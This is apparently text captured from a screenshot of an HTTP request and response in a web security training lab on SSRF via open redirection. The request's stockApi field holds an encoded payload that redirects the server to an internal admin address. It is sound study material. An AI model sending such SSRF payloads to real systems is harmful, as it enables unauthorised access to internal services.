 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2b008b030142e281932b9b007100f0.web-security-academy.net
3 Cookie: session=MbgFzJ5SxXyfXfwMwwITQgEQjOI5isE6
4 Content-Length: 73
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://0a2b008b030142e281932b9b007100f0.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a2b008b030142e281932b9b007100f0.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=/product/nextProduct%3fpath%3dhttp%3a//192.168.0.12%3a8080/admin
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3177
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF with filter bypass via open redirection vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>